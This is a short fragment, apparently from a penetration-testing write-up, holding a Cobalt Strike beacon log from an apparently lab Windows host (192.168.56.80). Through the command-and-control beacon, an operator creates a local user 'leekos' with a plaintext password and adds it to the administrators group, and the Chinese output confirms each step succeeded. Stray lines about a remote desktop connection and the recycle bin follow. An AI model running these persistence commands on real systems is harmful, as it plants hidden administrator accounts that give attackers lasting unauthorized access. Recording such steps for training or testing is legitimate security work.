 命令成功完成。
[10/22 13:54:54] beacon> shell net user leekos L372488621. /add
[10/22 13:54:54] [*] Tasked beacon to run: net user leekos L372488621. /add
[10/22 13:54:55] [+] host called home, sent: 63 bytes
[10/22 13:54:55] [+] received output:
命令成功完成。
[10/22 13:55:18] beacon> shell net localgroup administrators leekos /add
[10/22 13:55:18] [*] Tasked beacon to run: net localgroup administrators leekos /add
[10/22 13:55:19] [+] host called home, sent: 72 bytes
[10/22 13:55:19] [+] received output:
命令成功完成。
192.168.56.80 - 远程桌面连接
回收站
ma